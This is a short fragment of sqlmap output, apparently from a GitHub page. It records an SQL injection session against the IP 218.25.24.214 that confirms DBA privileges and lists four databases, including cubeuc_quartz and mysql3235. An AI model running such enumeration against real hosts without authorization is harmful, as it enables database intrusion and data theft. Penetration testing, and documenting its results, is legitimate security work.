 current user is DBA:    True
[18:26:00] [INFO] fetching database names
[18:26:00] [INFO] fetching number of databases
[18:26:00] [INFO] retrieved: 4
[18:26:04] [INFO] retrieved: information_schema
[18:27:07] [INFO] retrieved: cubeuc_quartz
[18:28:04] [INFO] retrieved: mysql
[18:28:19] [INFO] retrieved: mysql3235
available databases [4]:
[*] cubeuc_quartz
[*] information_schema
[*] mysql
[*] mysql3235
[18:28:52] [INFO] fetched data logged to text files under 'C:\Users\ \.sq
lmap\output\218.25.24.214'